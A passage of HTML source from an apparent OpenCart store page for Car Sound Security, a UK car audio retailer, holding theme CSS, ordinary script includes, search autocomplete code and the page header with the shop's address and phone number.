			background: rgba(0, 0, 0, 0.1);
		}
		
		.footer-type-11 .footer .container > .row:nth-last-child(2), 
		.footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2),
		.footer-type-16 .footer .container > .row:nth-last-child(2), 
		.footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) {
		     border-color: rgba(0, 0, 0, 0.1);
		}
				
				
				
				
				
				
				
				#main .post .date-published,
		#main .news.v2 .media-body .bottom,
		.cosmetics-news .media .date-published,
		.medic-news .media .date-published,
		.wine-news .media .date-published,
		.cameras-news .media .date-published {
			color: #E3852B;
		}
				
				#main .post .meta > li a {
			color: #E3852B;
		}
				
				#main .post .meta > li a:hover {
			color: #232323;
		}
				
				#main .tagcloud a,
		#main .post .tags a,
		#main .news .media-body .tags a,
		#main .posts .post .tags a,
		.cosmetics-news .media .tags a,
		.cameras-news .media .tags a {
			color: #232323;
		}
				
				#main .tagcloud a,
		#main .post .tags a,
		#main .news .media-body .tags a,
		#main .posts .post .tags a,
		.cosmetics-news .media .tags a,
		.cameras-news .media .tags a {
			background: #E3852B;
		}
				
				
				#main .tagcloud a:hover,
		#main .post .tags a:hover,
		#main .news .media-body .tags a:hover,
		#main .posts .post .tags a:hover,
		.cosmetics-news .media .tags a:hover,
		.cameras-news .media .tags a:hover {
			color: #fff;
		}
				
				#main .tagcloud a:hover,
		#main .post .tags a:hover,
		#main .news .media-body .tags a:hover,
		#main .posts .post .tags a:hover,
		.cosmetics-news .media .tags a:hover,
		.cameras-news .media .tags a:hover {
			background: #232323;
		}
				
				
				
				
				#main .posts .button-more,
		.wine-news .button-more {
			color: #E3852B;
		}
				
				#main .posts .button-more:hover,
		.wine-news .button-more:hover {
			background: #E3852B;
		}
				
				#main .posts .button-more:hover,
		.wine-news .button-more:hover {
			border-color: #E3852B;
		}
				
				#main .posts .button-more:hover,
		.wine-news .button-more:hover {
			color: #232323;
		}
						
			body,
		textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, select {
			font-size: 13px;
			font-weight: 400 !important;
					}
		
		ul.megamenu .megamenu-label,
		#main .news .media-body h5,
		#main .posts .post .post-title {
		     		}
		
		@media (max-width: 767px) {
		     .responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a,
		     .responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a {
		          		     }
		}
		     
				body.firefox-mac,
		body.firefox-mac input,
		body.firefox-mac select {
		     font-weight: 300 !important;
		}
				
				
				
				
				
		.center-column .panel-heading h4 {
		     		}
		
		.dropdown-menu,
		body .dropdown-menu > li > a,
		.top-bar .menu li a,
		#top .dropdown > a,
		.product-info .cart .add-to-cart p,
		.header-notice,
		.header-type-9 #top #header-center .menu li a,
		.welcome-text,
		.header-type-16 #top #header-left .menu li {
			font-size: 12px;
		}
		
				
		.product-filter .options .product-compare a,
		.product-info .cart .links a,
		.button-previous-next,
		.footer-button,
		.button-white-with-red-text,
		table.attribute thead td,
		table.list thead td,
		.wishlist-product table thead td,
		.wishlist-info table thead td,
		.compare-info thead td,
		.checkout-product table thead td,
		.table thead td,
		.cart-info table thead td,
		.manufacturer-heading,
		.center-column .panel-heading h4,
		ul.box-filter > li > span,
		.popup .form-contact .contact-label label,
		.categories-wall .category-wall .more-categories,
		.mfilter-heading,
		.product-info .options2 > div > label {
			font-size: 11px !important;
			
					}

		ul.megamenu li .sub-menu .content .static-menu a.main-menu {
			font-size: 20px;
			font-weight: 500 !important;
						
						
						line-height: 1.6;
					}
		
		ul.megamenu > li > a strong,
		.megamenuToogle-wrapper .container {
			font-size: 14px;
			font-weight: 600 !important;
						
					}
		
				.horizontal ul.megamenu > li > a,
		.megamenuToogle-wrapper .container {
		     line-height: 1.6;
		}
				
		.box .box-heading,
		.center-column h1, 
		.center-column h2, 
		.center-column h3, 
		.center-column h4, 
		.center-column h5, 
		.center-column h6,
		.products-carousel-overflow .box-heading,
		.htabs a,
		.product-info .options h2,
		h3,
		h4,
		h6,
		.product-block .title-block,
		.filter-product .filter-tabs ul > li > a,
		.popup h4,
		.product-info .product-name a,
		legend {
			font-size: 20px;
			font-weight: 500 !important;
						
					}
		
		.box-with-categories .box-heading,
		.vertical .megamenuToogle-wrapper .container {
			font-size: 14px;
			font-weight: 600 !important;
						
					}
		
				.box-with-categories .box-heading,
		.vertical .megamenuToogle-wrapper .container {
		     line-height: 1.6;
		}
				
		.box-category ul li > a,
		.vertical ul.megamenu > li > a strong {
			font-size: 13px;
			font-weight: 600 !important;
						
						
						line-height: 1.6;
					}
		
		     		
				.box-category ul li > a {
		     padding-top: 16px;
		}
				
		.sale,
		#main .new {
			font-size: 11px;
			font-weight: 600 !important;
						
						
						line-height: 1.6;
					}
		
		.footer h4,
		.custom-footer h4 {
			font-size: 18px;
			font-weight: 500 !important;
						
					}
		
		.breadcrumb .container h1 {
			font-size: 30px;
			font-weight: 500 !important;
						
					}
		
		.button,
		.btn,
		.footer-button {
			font-size: 11px !important; 
			font-weight: 600 !important;
						
						
						line-height: 1.6;
					}
		
				
				
				
		.product-grid .product .price,
		.advanced-grid-products .product .right .price,
		#top #cart_block .cart-heading p strong,
		.cart-total table tr td:last-child,
		.mini-cart-info td.total,
		.mini-cart-total td:last-child,
		.today-deals-products .product .price,
		.architecture-products .product .right .price,
		.matrialarts-products .matrial-product .right .price {
			font-size: 14px;
			font-weight: 600 !important;
		}
		
				
		.product-info .price .price-new {
			font-size: 50px;
			font-weight: 600 !important;
		}
		
		.product-list .name-actions > .price {
			font-size: 20px;
			font-weight: 600 !important;
		}
		
		.price-old,
		.today-deals-products .product .price .price-old,
		.architecture-products .product .right .price .price-old {
			font-size: 14px;
			font-weight: 600;
		}
	</style>

<style type="text/css">
				
				
				
				
				
				
				
				
           
     .footer .pattern { background-image:url(image/catalog/tools2/bg-footer.png);background-position:top center;background-repeat:repeat-x !important;background-attachment:scroll !important; }
          	
		
		
		
		
		
		.product-info .thumbnails-carousel .owl-buttons .owl-next{
		display:none!important;}
	
</style>
	
		<link rel="stylesheet" href="catalog/view/theme/fastor/skins/store_default/Tools2/css/custom_code.css">
		
						<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/swiper/css/opencart.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/vendor/isenselabs/isearch/isearch.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/javascript/supermenu/supermenu.css?v=30" media="screen" />
				
	<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" media="screen" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.css" />
	<style type="text/css">
		body input, body textarea {
		    -webkit-touch-callout: text;
    		-webkit-user-select: text;
 		   user-select: text;
		}

.standard-body .full-width .container {
			max-width: 1440px;
					}
		
		.main-fixed,
		.fixed-body-2-2,
		.standard-body .fixed2 .background {
			max-width: 1440px;
					}
		
		.standard-body .fixed .background {
		     max-width: 1350px;
		     		}
		
		 .carousel-indicators .active {
			width: 1000!important;
			height:79px!important;
			margin: 0;
			background-color:#fff0!important;
		}
	.pikachoose-right .carousel-inner .item img {
      height: 315px;
    }
	.carousel-indicators .owl-prev {
      left: -25px;
   }
   .owl-prev {
     position: absolute;
     left: 0px;
     top: 38px!important;
   }
   .owl-next {
    position: absolute;
    right: 0px;
    top: 38px!important;
}
.carousel-indicators .owl-next {
    right: -25px;
}
.information-information-8 .right-gallery-carasol .item img {
    width: 109px;
    height: 63px;
}	
.owl-carousel .owl-wrapper-outer23 {
	overflow: hidden;
	position: relative;
	width: 100%;
}
ol.carousel-indicators.left-gallery-carasol.owl-carousel.owl-theme {
    height: 48px!important;
}
.article-slide .carousel-indicators .active img {
    border: 2px solid #fff!important;
    opacity: 1!important;
}
.carousel-indicators {
    width: 1000!important;
    height79px!important;
    margin: 0;
    background-color:#fff0!important;
}	
</style>
		    
    <script type="text/javascript" src="catalog/view/theme/fastor/js/jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/bootstrap.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/twitter-bootstrap-hover-dropdown.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/common.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/tweetfeed.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/bootstrap-notify.min.js"></script>
    
        
    <script type="text/javascript" src="catalog/view/theme/fastor/js/owl.carousel.min.js"></script>
    
            	<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery-ui-1.10.4.custom.min.js"></script>
        
    <script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
	
	<script type="text/javascript">
		var responsive_design = 'yes';
	</script>
	
						<script type="text/javascript" src="catalog/view/javascript/jquery/swiper/js/swiper.jquery.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/vendor/isenselabs/isearch/isearch.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/supermenu/supermenu-responsive.js?v=30"></script>
										<script type="text/javascript" src="catalog/view/javascript/supermenu/jquery.hoverIntent.minified.js"></script>
						
		
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MV7S1YKGP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MV7S1YKGP6');
</script>	  
	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script src="catalog/view/theme/fastor/js/respond.min.js"></script>
<meta name="facebook-domain-verification" content="k3ify9sawiyi1pwk9yfqh0ayiql72d" />
	<![endif]-->
	
	
<script type="application/ld+json">            
{
 "@context":"http://schema.org",
 "@type":"Organization",
 "url":"https://www.carsoundsecurity.com/",
 "logo":"",
 "potentialAction":[{
   "@type":"SearchAction",
   "target":"https://www.carsoundsecurity.com/index.php?route=product/search&search={search_term_string}",
   "query-input":"required name=search_term_string"
 }],
 "contactPoint":[{
    "@type":"ContactPoint",
    "telephone":"0208 554 5554",
    "contactType":"customer service"
  }]
}
</script>

</head>	
<body class="product-category-69_134_1901 body-full-width  product-grid-type-6            megamenu-type-31 search-type-7  no-box-type-7       breadcrumb-style-11 border-width-0 body-white body-white-type-2   body-header-type-18">



<script type="text/javascript">
$(window).load(function(){
     $('.quickview a').magnificPopup({
          preloader: true,
          tLoading: '',
          type: 'iframe',
          mainClass: 'quickview',
          removalDelay: 200,
          gallery: {
           enabled: true
          }
     });
});
</script>




<div class="standard-body">
	<div id="main" class="">
		<!-- HEADER
	================================================== -->
<div class="fixed-header-1 sticky-header">
	<div class="background-header"></div>
	<div class="slider-header">
		<!-- Top of pages -->
		<div id="top" class="full-width">
			<div class="background-top"></div>
			<div class="background">
				<div class="shadow"></div>
				<div class="pattern">
									</div>
			</div>
		</div>
	</div>
</div>

<!-- HEADER
	================================================== -->
	<script src="catalog/view/javascript/jquery/jquery.stickit.js" type="text/javascript"></script>
<header class="header-type-18">
	<div class="background-header"></div>
	<div class="slider-header">
	     
		<!-- Top of pages -->
		<div id="top" class="full-width">
		     <div class="background background-top-bar hidden-xs">
     		     <!-- Top Bar -->
     		     <div class="top-bar new-bar">
     		          <div class="container-fluid">
     		          	<div class="row">
     		          		<div class="col-sm-6">
     		          			<div class="mapLocate relative5">
     		          				<a href="https://www.google.co.uk/maps/place/Car+Sound+Security+Ltd/@51.5745473,0.0768733,17z/data=!4m5!3m4!1s0x47d8a69703d4abfb:0xaffa8c34a07ac55b!8m2!3d51.574544!4d0.079062" target="_blank" title="Click here to view in google map.">2A Cantley Gardens, Eastern Ave, IG2 6QA <i class="fa fa-map-marker" aria-hidden="true"></i></a>
     		          			</div>
     		          		</div>
     		          		<div class="col-sm-6">
     		          			<ul class="logAccount list-inline pull-right">
     		          			  <li class="relative5">
						            						            <li class="relative5"><a href="index.php?route=account/login"><i class="fa fa-user"></i> Login/Register</a></li>
						            							        </li>
							        <li class="li_cart">
<!-- Cart block -->
<div id="cart_block" class="dropdown">
		<div class="cart-heading dropdown-toogle" data-hover="dropdown" data-toggle="dropdown" onclick="window.location.href = 'https://www.carsoundsecurity.com/index.php?route=checkout/cart'">
		<i class="cart-count"><span id="total_count_ajax">0</span></i>
				     <i class="cart-icon "><img src="image/catalog/tools2/icon-cart-hover.png" class="cart-icon-hover" alt=""><img src="image/catalog/barber/icon-cart.png" class="cart-icon-standard" alt=""></i>
				
		<p class="mCartCount"><strong id="total_price_ajax"><span id="total_price">£0.00</span></strong></p>
	</div>
	<div class="dropdown-menu" id="cart_content"><div id="cart_content_ajax">
				<div class="empty">Your shopping cart is empty!</div>
			</div></div>
	 </div>
</li>
     		          			</ul>
     		          		</div>
     		          	</div>
     		          </div>
     		     </div>
		     </div>
		     
			<div class="background-top"></div>
			<div class="background hidden-xs">
				<div class="shadow"></div>
				<div class="pattern">
					<div class="container-fluid">
						<div class="row">
						     <!-- Header Left -->
						     <div class="col-sm-2" id="header-left">		
						          						          <!-- Logo -->
						          <div class="logo"><a href="/"><img src="https://www.carsoundsecurity.com/image/catalog/logonew.png" title="Car Sound Security" alt="Car Sound Security" /></a></div>
						          						     </div>
							
							<!-- Header Right -->
							<div class="col-sm-10" id="header-right">
							   
							     
							     <!-- Search -->
                                 <div class="center_top">
                                 <!--<div class="helpline"><span>Find us:</span> <a href="https://www.google.com/maps/place/605-607+Eastern+Ave,+Ilford+IG2+6PL,+UK/@51.5745107,0.0769767,17z/data=!3m1!4b1!4m5!3m4!1s0x47d8a69692aecdbf:0x10c9d0a949513e94!8m2!3d51.5745074!4d0.0791654" target="_blank" title="Click here to view in google map.">605 Eastern Avenue, Ilford, IG2 6QA</a></div>-->
							     <div class="search_form">
							     	<div class="button-search"></div>
							     	<input type="text" class="input-block-level search-query" name="search" placeholder="Search" id="search_query" value="" /><script type="text/template" role="isearch-container">
    <div class="isearch-container" role="isearch-container-{id}">
        {content}
    </div>
</script>

<script type="text/template" role="isearch-loading">
    <div class="isearch-loading text-center">
        <i class="fa fa-spin fa-circle-o-notch"></i> {text}
    </div>
</script>

<script type="text/template" role="isearch-nothing">
    <div class="isearch-nothing text-center">{text}</div>
</script>

<script type="text/template" role="isearch-more">
    <a role="isearch-tab" class="isearch-more text-center" href="{href}">{text}</a>
</script>

<script type="text/template" role="isearch-price">
    <span class="isearch-price-value">{price}</span>
</script>

<script type="text/template" role="isearch-special">
    <span class="isearch-price-value isearch-price-special">{special}</span><br /><span class="isearch-old-value">{price}</span>
</script>

<script type="text/template" role="isearch-product">
    <a role="isearch-tab" href="{href}" class="isearch-product">
                <div class="pull-left isearch-product-image">
            <img src="{image}" alt="{alt}" />
        </div>
        
        <div class="row isearch-product-info">
            <div class="col-xs-7 col-lg-8">
                <h4 class="isearch-heading-product">{name}</h4>
                            </div>
            <div class="col-xs-5 col-lg-4 text-right">
                                    <div class="isearch-price">
                        {price}
                    </div>
                            </div>
        </div>
    </a>
</script>

<script type="text/template" role="isearch-suggestion">
    <a role="isearch-tab" href="{href}" class="isearch-suggestion">{keyword}</a>
</script>

<script type="text/template" role="isearch-heading-suggestion">
    <h3 class="isearch-heading isearch-heading-suggestion">Search Term Suggestions</h3>
</script>

<script type="text/template" role="isearch-heading-product">
    <h3 class="isearch-heading isearch-heading-product">Top Product Results</h3>
</script>

<script type="text/javascript">
    $(document).ready(function() {
        $('#search_query').iSearch({
            ajaxURL: 'https://www.carsoundsecurity.com/index.php?route=extension/module/isearch/ajax&search={KEYWORD}',
            browserURL: 'https://www.carsoundsecurity.com/index.php?route=extension/module/isearch/browser&stamp={STAMP}',
            moreURL: 'https://www.carsoundsecurity.com/index.php?route=product/search&search={KEYWORD}',
            delay: 250,
            fetchDataURL: 'https://www.carsoundsecurity.com/index.php?route=extension/module/isearch/data',
            heightType: 'auto',
            heightUnit: 'px',
            heightValue: 400,
            highlight: !!1,
            highlightColor: '#fffaaa',
            autoscaleImages: true,
            showImages: !!1,
            imageWidth: 80,
            languageId: 1,
            localStoragePrefix : 'extension/module/isearch',
            minWidth: '330px',
            mobileScrollSpeed: 400,
            moduleId : 42,
            productLimit : 5,
            scrollOffsetTop: 10,
            singularization: !!0,
            sort: 'match_name',
            spell: [{"search":"\/\\s+and\\s+\/i","replace":" "},{"search":"\/\\s+or\\s+\/i","replace":" "},{"search":"cnema","replace":"cinema"}],
            strictness: 'moderate',
            type: 'ajax',
            widthType: 'fixed',
            widthUnit: 'px',
            widthValue: 370,
            zIndex: 999999,
            textMore: 'View All Results',
            textLoading: 'Loading. Please wait...',
            textNothing: 'No Results Found',
        });
    });
</script>
							     	
							     								     		<div id="autocomplete-results" class="autocomplete-results"></div>
							     		
							     		<script type="text/javascript">
							     		$(document).ready(function() {
							     			$('#search_query').autocomplete({
							     				delay: 0,
							     				appendTo: "#autocomplete-results",
							     				source: function(request, response) {		
							     					$.ajax({
	url: 'index.php?route=search/autocomplete&filter_name=' +  encodeURIComponent(request.term),
							     						dataType: 'json',
							     						success: function(json) {
							     							response($.map(json, function(item) {
							     								return {
							     									label: item.name,
							     									value: item.product_id,
							     									href: item.href,
							     									thumb: item.thumb,
							     									desc: item.desc,
							     									price: item.price
							     								}
							     							}));
							     						}
							     					});
							     				},
							     				select: function(event, ui) {
							     					document.location.href = ui.item.href;
							     					
							     					return false;
							     				},
							     				focus: function(event, ui) {
							     			      	return false;
							     			   	},
							     			   	minLength: 2
							     			})
							     			.data( "ui-autocomplete" )._renderItem = function( ul, item ) {
							     			  return $( "<li>" )
							     			    .append( "<a>" + item.label + "</a>" )
							     			    .appendTo( ul );
							     			};
							     		});
							     		</script>
							     	                                    
                                    
                                    
							     </div>
                                
                                 
							     </div>
                                 
        <div class="social_top hidden-xs">
            <ul>
                <li><a href="https://www.facebook.com/csslondon/?fref=ts" class="facebook" title="Facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                <li><a href="https://www.instagram.com/carsoundsecurity/" class="instagram" title="Instagram" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                 <li><a href="https://www.youtube.com/channel/UCIBvTp06TAt8hVjprIFFkYg" class="youtube" title="youtube" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>               
                 <!--<li><a href="https://plus.google.com/113207131607305354433" class="google" title="google" target="_blank"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li> -->                   
            </ul>
        </div>    

        <div class="callus_top hidden-xs">
        	<a href="tel:02085545554">
        		<img src="catalog/view/theme/fastor/img/fa-phone.png" class="img-responsive">
        		<span>Call us on</span><br> 0208 554 5554
        	</a>
        </div>                            
					
                    

								
                                  							</div>
						</div>
					</div>
					



					

				</div>
			</div>
		</div>
	</div>
<script type="text/javascript">
$(document).ready(function() {
$(".searchToggle a").click(function(){
  $(".top_block_2").toggleClass("thisTop");
});
});
</script>
	<!--Mobile-header-->
<div class="mobileheader hidden-lg hidden-md hidden-sm hidden-xl">
	<div class="container">
		<div class="row top_block">
			<div class="col-xs-4">
				<div class="mobile-call">
					<a target="_blank" href="https://www.google.co.uk/maps/place/Car+Sound+Security+Ltd/@51.5745473,0.0768733,17z/data=!4m5!3m4!1s0x47d8a69703d4abfb:0xaffa8c34a07ac55b!8m2!3d51.574544!4d0.079062">
						<?xml version="1.0"?>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g>
						<g xmlns="http://www.w3.org/2000/svg">
							<g>
								<path d="M256,0C161.896,0,85.333,76.563,85.333,170.667c0,28.25,7.063,56.26,20.49,81.104L246.667,506.5    c1.875,3.396,5.448,5.5,9.333,5.5s7.458-2.104,9.333-5.5l140.896-254.813c13.375-24.76,20.438-52.771,20.438-81.021    C426.667,76.563,350.104,0,256,0z M256,256c-47.052,0-85.333-38.281-85.333-85.333c0-47.052,38.281-85.333,85.333-85.333    s85.333,38.281,85.333,85.333C341.333,217.719,303.052,256,256,256z" fill="#e87937" data-original="#000000" style="" class=""/>
							</g>
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g>
					<g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg"></g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg">
					</g><g xmlns="http://www.w3.org/2000/svg"></g></g></svg>
					</a>
				</div>
			</div>
			<div class="col-xs-4">
				<div class="searchToggle">
					<a href="javascript:void(0)">
						<?xml version="1.0"?>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512.005 512.005" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g>
						<g xmlns="http://www.w3.org/2000/svg">
							<g>
								<path d="M505.749,475.587l-145.6-145.6c28.203-34.837,45.184-79.104,45.184-127.317c0-111.744-90.923-202.667-202.667-202.667    S0,90.925,0,202.669s90.923,202.667,202.667,202.667c48.213,0,92.48-16.981,127.317-45.184l145.6,145.6    c4.16,4.16,9.621,6.251,15.083,6.251s10.923-2.091,15.083-6.251C514.091,497.411,514.091,483.928,505.749,475.587z     M202.667,362.669c-88.235,0-160-71.765-160-160s71.765-160,160-160s160,71.765,160,160S290.901,362.669,202.667,362.669z" fill="#e87937" data-original="#000000" style="" class=""/>
							</g>
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							<g xmlns="http://www.w3.org/2000/svg">
							</g>
							</g></svg>
					</a>
				</div>
			</div>
			<div class="col-xs-4">
				<ul class="logAccount list-inline">			  
		        	<li class="li_cart"><a href="index.php?route=checkout/cart">
		        		<?xml version="1.0"?>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="21" height="20" x="0" y="0" viewBox="0 0 512.00033 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path xmlns="http://www.w3.org/2000/svg" d="m166 300.003906h271.003906c6.710938 0 12.597656-4.4375 14.414063-10.882812l60.003906-210.003906c1.289063-4.527344.40625-9.390626-2.433594-13.152344-2.84375-3.75-7.265625-5.964844-11.984375-5.964844h-365.632812l-10.722656-48.25c-1.523438-6.871094-7.617188-11.75-14.648438-11.75h-91c-8.289062 0-15 6.710938-15 15 0 8.292969 6.710938 15 15 15h78.960938l54.167968 243.75c-15.9375 6.929688-27.128906 22.792969-27.128906 41.253906 0 24.8125 20.1875 45 45 45h271.003906c8.292969 0 15-6.707031 15-15 0-8.289062-6.707031-15-15-15h-271.003906c-8.261719 0-15-6.722656-15-15s6.738281-15 15-15zm0 0" fill="#e87937" data-original="#000000" style="" class=""/><path xmlns="http://www.w3.org/2000/svg" d="m151 405.003906c0 24.816406 20.1875 45 45.003906 45 24.8125 0 45-20.183594 45-45 0-24.8125-20.1875-45-45-45-24.816406 0-45.003906 20.1875-45.003906 45zm0 0" fill="#e87937" data-original="#000000" style="" class=""/><path xmlns="http://www.w3.org/2000/svg" d="m362.003906 405.003906c0 24.816406 20.1875 45 45 45 24.816406 0 45-20.183594 45-45 0-24.8125-20.183594-45-45-45-24.8125 0-45 20.1875-45 45zm0 0" fill="#e87937" data-original="#000000" style="" class=""/></g></svg>

		        	</a></li>
      			</ul>

			</div>
		</div>
		<div class="row top_block_2">
			<div class="col-xs-6">
				<div class="mobile-logo">
								          <!-- Logo -->
			          <div class="logo"><a href="/"><img src="https://www.carsoundsecurity.com/image/catalog/logonew.png" title="Car Sound Security" alt="Car Sound Security" /></a></div>
			          				</div>
			</div>
			<div class="col-xs-6" style="padding-right: 0">
				<div class="rightdiv">
				<div class="callus_top">
		        	<a href="tel:02085545554">
		        		<img src="catalog/view/theme/fastor/img/fa-phone.png" class="img-responsive">
		        		<span>Call us on</span><br> 0208 554 5554
		        	</a>
		        </div>
				</div>
			</div>
		</div>
		<div class="row top_block_4">
			<div class="col-xs-10" style="padding-right: 0">
				<div class="browse">
					<a href="https://www.google.co.uk/maps/place/Car+Sound+Security+Ltd/@51.5745473,0.0768733,17z/data=!4m5!3m4!1s0x47d8a69703d4abfb:0xaffa8c34a07ac55b!8m2!3d51.574544!4d0.079062" target="_blank" title="Click here to view in google map.">2A Cantley Gardens, Eastern Ave, IG2 6QA 
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="13" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g>
<g xmlns="http://www.w3.org/2000/svg">
	<g>
		<path d="M256,0C161.896,0,85.333,76.563,85.333,170.667c0,28.25,7.063,56.26,20.49,81.104L246.667,506.5    c1.875,3.396,5.448,5.5,9.333,5.5s7.458-2.104,9.333-5.5l140.896-254.813c13.375-24.76,20.438-52.771,20.438-81.021    C426.667,76.563,350.104,0,256,0z M256,256c-47.052,0-85.333-38.281-85.333-85.333c0-47.052,38.281-85.333,85.333-85.333    s85.333,38.281,85.333,85.333C341.333,217.719,303.052,256,256,256z" fill="#ffffff" data-original="#000000" style="" class=""/>
	</g>
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
<g xmlns="http://www.w3.org/2000/svg">
</g>
</g></svg>
					</a>
				</div>
			</div>
			<div class="col-xs-2">
				<a class="mobile-trigger"><span class="mt-bars"><span></span><span></span><span></span></span></a>
			</div>
		</div>
		<div class="row top_block_5">
			<div class="tlli mkids img-menu">
				<a href="#">PayPal Credit Banner</a>
			</div>
		</div>
	</div>
	<div class="search_form" style="display: none;">
     	<div class="button-search"></div>
     	<input type="text" class="input-block-level search-query" name="search" placeholder="Search" id="search_query1" value="" />
     	
     	     		<div id="autocomplete-results1" class="autocomplete-results1"></div>
     		
     		<script type="text/javascript">
     		$(document).ready(function() {
     			$('#search_query1').autocomplete({
					
     				delay: 0,
     				appendTo: ".autocomplete-results1",
     				source: function(request, response) {
					
     					$.ajax({
     						url: 'index.php?route=search/autocomplete&filter_name=' +  encodeURIComponent(request.term),
     						dataType: 'json',
     						success: function(json) {
     							response($.map(json, function(item) {
     								return {
     									label: item.name,
     									value: item.product_id,
     									href: item.href,
     									thumb: item.thumb,
     									desc: item.desc,
     									price: item.price
     								}
     							}));
     						}
     					});
     				},
     				select: function(event, ui) {
     					document.location.href = ui.item.href;
     					
     					return false;
     				},
     				focus: function(event, ui) {
     			      	return false;
     			   	},
     			   	minLength: 1
     			})
     			.data( "ui-autocomplete" )._renderItem = function( ul, item ) {
     			  return $( "<li>" )
     			    .append( "<a>" + item.label + "</a>" )
     			    .appendTo( ul );
     			};
     		});
     		</script>
     	     </div>
     <div class="social_top">
            <ul class="list-unstyled">
                <li><a href="https://www.facebook.com/csslondon/?fref=ts" class="facebook" title="Facebook" target="_blank">
